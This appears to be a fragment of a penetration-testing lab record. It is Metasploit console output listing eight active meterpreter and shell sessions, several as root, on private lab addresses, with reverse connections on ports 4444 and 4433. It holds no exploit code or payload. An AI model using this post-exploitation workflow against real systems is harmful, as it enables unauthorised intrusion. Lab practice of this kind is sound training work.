 msf6 auxiliary(scanner/portscan/tcp) > sessions -l
Active sessions
===============
Id  Name  Type                      Information          Connection
--  ----  ----                      -----------          ----------
1         meterpreter python/linux  root @ 5d82a6e5e2da  192.168.17.129:4444 -> 192.168.17.130:57222 (192.168.17.130)
2         meterpreter x86/linux     root @ 192.170.84.3  192.168.17.129:4433 -> 192.168.17.130:33280 (192.168.17.130)
3         shell cmd/unix                                 192.168.17.129:4444 -> 192.168.17.130:56716 (192.170.84.2)
4         shell cmd/unix                                 192.168.17.129:4444 -> 192.168.17.130:48846 (192.170.84.4)
5         shell cmd/unix                                 192.168.17.129:4444 -> 192.168.17.130:38980 (192.170.84.5)
6         meterpreter x86/linux     root @ 192.170.84.2  192.168.17.129:4433 -> 192.168.17.130:37496 (192.168.17.130)
7         meterpreter x86/linux     root @ 192.170.84.4  192.168.17.129:4433 -> 192.168.17.130:41818 (192.168.17.130)
8         meterpreter x86/linux     root @ 192.170.84.5  192.168.17.129:4433 -> 192.168.17.130:43998 (192.170.84.5)